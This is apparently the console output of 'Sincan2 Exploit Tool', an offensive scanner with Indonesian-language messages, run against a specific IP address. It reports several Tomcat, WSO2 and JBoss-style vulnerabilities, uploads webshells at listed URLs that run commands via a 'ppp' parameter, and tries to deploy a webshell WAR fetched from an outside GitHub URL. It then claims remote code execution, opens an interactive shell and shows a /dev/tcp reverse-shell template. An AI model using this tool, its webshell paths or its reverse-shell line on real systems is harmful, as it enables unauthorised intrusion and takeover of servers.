 MHL TEAM
Sincan2 Exploit Tool v4.0.0 (CVE-2022-29464 Added)
- by MHL TEAM -
[INFO] Akan memindai 1 target dengan timeout 5 detik...
** Memeriksa Host: http://147.45.235.112 **
[INFO] Menambahkan Pengecekan Vektor Modern...
[*] Memeriksa sincan2-console [ RENTAN ]
[*] Memeriksa web-console [ RENTAN ]
[*] Memeriksa Sincan2InvokerServlet [ RENTAN ]
[*] Memeriksa ROP PELOR Memory Leak (CVE-2022-0853) (Loop 15x) [ OK ]
[*] Memeriksa Undertow AJP Overflow (CVE-2023-5379) (Header 80KB) [ OK ]
[*] Memeriksa Undertow FormAuth DoS (CVE-2023-1973) (Form 8MB) [ OK ]
[*] Memeriksa Spoofed Data Bypass (CVE-2023-6236) (Spoofed JSON) [ OK ]
[*] Memeriksa Apache Tomcat Path Traversal (CVE-2025-24813) (PUT /mhl.jsp) [ RENTAN ]
└─> Coba eksploitasi: http://147.45.235.112/mhl.jsp?ppp=id
[*] Memeriksa Tomcat Rewrite Bypass (CVE-2025-31651) (Upload via %3f) [ RENTAN ]
└─> Shell diunggah, coba akses: http://147.45.235.112/sec/orders/mhl.jsp?ppp=id
[*] Memeriksa WSO2 File Upload (CVE-2022-29464) (WSO2 Upload) [ RENTAN ]
└─> Shell diunggah, coba akses: http://147.45.235.112/authenticationendpoint/mhl.jsp?ppp=id
[!] Ditemukan potensi kerentanan pada http://147.45.235.112: sincan2-console, web-console, Sincan2InvokerServlet, Apache Tomcat Path Traversal (CVE-2025-24813), Tomcat Rewrite Bypass (CVE-2025-31651), WSO2 File Upload (CVE-2022-29464)
[ + ] Mencoba eksploitasi otomatis via sincan2-console. Mohon tunggu...
* Info: Memaksa server untuk deploy webshell dari: https://raw.githubusercontent.com/Sincan2/dolanan/refs/heads/main/jexws4.war
[ FAILED ] Gagal mengeksploitasi via vektor ini.
[ + ] Mencoba eksploitasi otomatis via web-console. Mohon tunggu...
[ FAILED ] Gagal mengeksploitasi via vektor ini.
[ + ] Mencoba eksploitasi otomatis via Sincan2InvokerServlet. Mohon tunggu...
[ FAILED ] Gagal mengeksploitasi via vektor ini.
[ SUCCESS ] RCE via Apache Tomcat Path Traversal (CVE-2025-24813) berhasil! Shell tersedia di /mhl.jsp
Sincan2 Interactive Shell
Target Shell: http://147.45.235.112/mhl.jsp
Ketik Perintah: 'id', 'ls', 'whoami', dll.
Untuk Keluar: Ketik 'exit' atau 'keluar'
JexRemote: jexremote=IPMU:PORT
Reverse Shell: /bin/bash -i > /dev/tcp/...
Sincan2 > id